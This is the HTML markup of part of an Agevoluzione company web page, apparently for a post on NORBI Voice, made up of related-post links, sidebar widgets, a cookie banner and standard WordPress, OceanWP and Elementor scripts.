width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/wi-fi-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Read more about the article Looking for help installing public hotspots?" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/wi-fi-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/wi-fi-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/wi-fi.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/en/looking-for-help-installing-public-hotspots/ rel=bookmark>Looking for help installing public hotspots?</a></h3>
<time
class=published datetime=2021-08-18T16:01:21+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</time></article><article
class="related-post clr col span_1_of_3 col-2 post-5044 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/en/makes-pavia-agevoluzione-presents-ageduino-and-easylux-at-polo-tecnologico/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2014/07/Maker-3d-1024x577-1-1-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Read more about the article Makes Pavia: Agevoluzione presents Ageduino and Easylux at Polo Tecnologico" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2014/07/Maker-3d-1024x577-1-1-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2014/07/Maker-3d-1024x577-1-1-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2014/07/Maker-3d-1024x577-1-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/en/makes-pavia-agevoluzione-presents-ageduino-and-easylux-at-polo-tecnologico/ rel=bookmark>Makes Pavia: Agevoluzione presents Ageduino and Easylux at Polo Tecnologico</a></h3>
<time
class=published datetime=2021-08-18T10:09:14+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</time></article><article
class="related-post clr col span_1_of_3 col-3 post-5098 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/en/norbi-in-therapies-for-the-treatment-of-headache/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/professore-neurologo-fabio-antonaci-medicina-cefalee-fondazione-mondino-emicrania-nevralgia-trigemino-5-1024x448-1-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Read more about the article Norbi in therapies for the treatment of headache" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/professore-neurologo-fabio-antonaci-medicina-cefalee-fondazione-mondino-emicrania-nevralgia-trigemino-5-1024x448-1-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/professore-neurologo-fabio-antonaci-medicina-cefalee-fondazione-mondino-emicrania-nevralgia-trigemino-5-1024x448-1-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/professore-neurologo-fabio-antonaci-medicina-cefalee-fondazione-mondino-emicrania-nevralgia-trigemino-5-1024x448-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/en/norbi-in-therapies-for-the-treatment-of-headache/ rel=bookmark>Norbi in therapies for the treatment of headache</a></h3>
<time
class=published datetime=2021-08-18T12:34:36+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</time></article></div></section></article></div></div><aside
id=right-sidebar class="sidebar-container widget-area sidebar-primary" itemscope=itemscope itemtype=https://schema.org/WPSideBar role=complementary aria-label="Primary Sidebar"><div
id=right-sidebar-inner class=clr><div
id=block-8 class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/en/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-2 >Search</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-2 placeholder value type=search name=s required><button
aria-label=Search class="wp-block-search__button wp-element-button" type=submit >Search</button></div></form></div><div
id=ocean_social-1 class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4><ul
class="oceanwp-social-icons no-transition style-light">
<li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label=LinkedIn  target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label=X  target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label=Facebook  target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label=Instagram  target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li></ul></div><div
id=ocean_recent_posts-1 class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4><ul
class="oceanwp-recent-posts clr">
<li
class=clr><a
href=https://www.agevoluzione.com/en/jack-ma/ title="Jack Ma" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jack Ma" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/en/jack-ma/ class=recent-posts-title>Jack Ma</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 April 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/en/jack-ma/#respond>0 Comments</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/en/internet-of-things-eco-friendly/ title="Internet of Things &#038; Eco-friendly" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Internet of Things &#038; Eco-friendly" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/en/internet-of-things-eco-friendly/ class=recent-posts-title>Internet of Things &#038; Eco-friendly</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 April 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/en/internet-of-things-eco-friendly/#respond>0 Comments</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/en/industry-4-0/ title="Industry 4.0" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-150x150.png class="attachment-thumbnail size-thumbnail wp-post-image" alt="Industry 4.0" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-150x150.png 150w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-300x300.png 300w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/en/industry-4-0/ class=recent-posts-title>Industry 4.0</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>9 February 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/en/industry-4-0/#respond>0 Comments</a></div></div></div></div></li></ul></div><div
id=calendar-1 class="sidebar-box widget_calendar clr"><h4 class="widget-title">Calendar</h4><div
id=calendar_wrap class=calendar_wrap><table
id=wp-calendar class=wp-calendar-table><caption>January 2026</caption><thead><tr><th
scope=col aria-label=Monday>M</th><th
scope=col aria-label=Tuesday>T</th><th
scope=col aria-label=Wednesday>W</th><th
scope=col aria-label=Thursday>T</th><th
scope=col aria-label=Friday>F</th><th
scope=col aria-label=Saturday>S</th><th
scope=col aria-label=Sunday>S</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td
id=today>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Previous and next months" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/en/2022/10/ >&laquo; Oct</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div><div
id=block-9 class="sidebar-box widget_block widget_text clr"><p></p></div></div></aside></div></main><div
id=footer-callout-wrap class=clr><div
id=footer-callout class="container clr"><div
id=footer-callout-left class="footer-callout-content clr full-width"></div></div></div><footer
id=footer class=site-footer itemscope=itemscope itemtype=https://schema.org/WPFooter role=contentinfo><div
id=footer-inner class=clr><div
id=footer-widgets class="oceanwp-row clr"><div
class=footer-widgets-inner><div
class="footer-box span_1_of_4 col col-1"></div><div
class="footer-box span_1_of_4 col col-2"></div><div
class="footer-box span_1_of_4 col col-3 "></div><div
class="footer-box span_1_of_4 col col-4"></div></div></div></div></footer></div></div><a
aria-label="Scroll to the top of the page" href=# id=scroll-top class=scroll-top-right><i
class=" fa fa-angle-up" aria-hidden=true role=img></i></a> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=false;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id=cookie-law-info-bar data-nosnippet=true><span><div
class="cli-bar-container cli-style-v2"><div
class=cli-bar-message>Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando “Accetta” acconsenti all'uso di TUTTI i cookie.</div><div
class=cli-bar-btn_container><a
role=button class=cli_settings_button style="margin:0px 10px 0px 5px">Cookie settings</a><a
role=button data-cli_action=accept id=cookie_action_close_header class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div
id=cookie-law-info-again data-nosnippet=true><span
id=cookie_hdr_showagain>Manage consent</span></div><div
class=cli-modal data-nosnippet=true id=cliSettingsPopup tabindex=-1 role=dialog aria-labelledby=cliSettingsPopup aria-hidden=true><div
class=cli-modal-dialog role=document><div
class="cli-modal-content cli-bar-popup">
<button
type=button class=cli-modal-close id=cliModalClose>
<svg
class viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill=none></path></svg>
<span
class=wt-cli-sr-only>Close</span>
</button><div
class=cli-modal-body><div
class="cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class=cli-privacy-overview><h4>Privacy Overview</h4><div
class=cli-privacy-content><div
class=cli-privacy-content-text>This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a
class=cli-privacy-readmore aria-label="Show more" role=button data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"></div></div></div></div><div
class=cli-modal-footer><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id=wt-cli-privacy-save-btn role=button tabindex=0 data-cli-action=accept class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id=side-panel-wrap class=clr><div
id=side-panel-inner class=clr><a
href=# class=close-panel><i
class=" icon-close" aria-hidden=true role=img></i><span
class=close-panel-text>Close Panel</span></a><div
id=side-panel-content class=clr><div
class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/en/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-3 >Search</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-3 placeholder value type=search name=s required><button
aria-label=Search class="wp-block-search__button wp-element-button" type=submit >Search</button></div></form></div><div
class="sidebar-box widget_nav_menu clr"><h5 class="panel-widget-title">Living Stone Projects</h5><div
class=menu-side-livingstoneprojects-en-container><ul
id=menu-side-livingstoneprojects-en class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5336"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ >Metaproject</a></li></ul></div></div><div
class="sidebar-box widget_block clr"><hr
class="wp-block-separator is-style-wide"></div><div
class="sidebar-box widget_nav_menu clr"><div
class=menu-side-servizi-en-container><ul
id=menu-side-servizi-en class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a
href=https://www.agevoluzione.com/en/servizi/ >Service</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a
href=https://www.agevoluzione.com/en/servizi/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a
href=https://www.agevoluzione.com/en/servizi/software-development/ >Software Development</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a
href=https://www.agevoluzione.com/en/servizi/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ >Courses Area</a></li></ul>
</li></ul></div></div><div
class="sidebar-box widget_block widget_calendar clr"><div
class=wp-block-calendar><table
id=wp-calendar class=wp-calendar-table><caption>January 2026</caption><thead><tr><th
scope=col aria-label=Monday>M</th><th
scope=col aria-label=Tuesday>T</th><th
scope=col aria-label=Wednesday>W</th><th
scope=col aria-label=Thursday>T</th><th
scope=col aria-label=Friday>F</th><th
scope=col aria-label=Saturday>S</th><th
scope=col aria-label=Sunday>S</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td
id=today>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Previous and next months" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/en/2022/10/ >&laquo; Oct</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div></div></div></div> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded');}
lazyloadBackgroundObserver.unobserve(entry.target);}});},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground);});};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver);});</script> <script src="https://www.agevoluzione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id=imagesloaded-js></script> <script id=oceanwp-main-js-extra>var oceanwpLocalize={"nonce":"7333b20c5e","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"03b2b0f08c","shareFacebook":"Share on Facebook","shareTwitter":"Tweet","sharePinterest":"Pin it","pswpDownload":"Download image","opWpNonce":"11ed2f59cc","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};</script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3" id=oceanwp-main-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3" id=oceanwp-drop-down-mobile-menu-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=3.5.3" id=oceanwp-header-replace-search-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=3.5.3" id=oceanwp-equal-height-elements-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3" id=ow-magnific-popup-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3" id=oceanwp-lightbox-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3" id=ow-flickity-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3" id=oceanwp-slider-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3" id=oceanwp-scroll-effect-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3" id=oceanwp-scroll-top-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3" id=oceanwp-select-js></script> <script id=flickr-widget-script-js-extra>var flickrWidgetParams={"widgets":[]};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id=flickr-widget-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id=elementor-webpack-runtime-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id=elementor-frontend-modules-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id=jquery-ui-core-js></script> <script id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.agevoluzione.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.agevoluzione.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.agevoluzione.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"29b8ef4bd8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5108,"title":"NORBI%20Voice%3A%20we%20give%20voice%20to%20NORBI%20-%20Agevoluzione","excerpt":"","featuredImage":"https:\/\/www.agevoluzione.com\/wp-content\/uploads\/2021\/08\/norbi-voice.jpg"}};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id=elementor-frontend-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id=oss-social-share-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.min.js?ver=2.3.2" id=op-photoswipe-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe-ui-default.min.js?ver=2.3.2" id=op-photoswipe-ui-default-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id=ow-isotop-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/js/portfolio.min.js?ver=2.3.2" id=op-script-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=3.5.3" id=ow-perfect-scrollbar-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js id=osp-script-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js id=osh-js-scripts-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id=swiper-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.agevoluzione.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> </body></html>